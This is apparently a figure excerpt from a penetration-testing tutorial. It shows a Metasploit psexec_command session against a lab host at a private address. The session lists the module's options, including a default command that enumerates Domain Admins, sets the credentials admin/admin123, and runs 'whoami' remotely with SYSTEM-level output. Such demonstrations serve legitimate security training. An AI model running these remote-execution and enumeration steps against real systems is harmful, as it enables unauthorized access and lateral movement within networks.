 Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The Target port
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads
WINPATH WINDOWS yes The name of the remote Windows directory
msf auxiliary(psexec_command) > set COMMAND "whoami"
COMMAND => whoami
msf auxiliary(psexec_command) > set RHOSTS 192.168.6.132
RHOSTS => 192.168.6.132
msf auxiliary(psexec_command) > set SMBUser admin
SMBUser => admin
msf auxiliary(psexec_command) > set SMBPass admin123
SMBPass => admin123
msf auxiliary(psexec_command) > exploit
[*] 192.168.6.132:445 - Executing the command...
[*] 192.168.6.132:445 - Getting the command output...
[+] 192.168.6.132:445 - Command completed successfuly! Output:
nt authority\system
[*] 192.168.6.132:445 - Executing cleanup...
[*] 192.168.6.132:445 - Cleanup was successful
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(psexec_command) >
图 3-3-10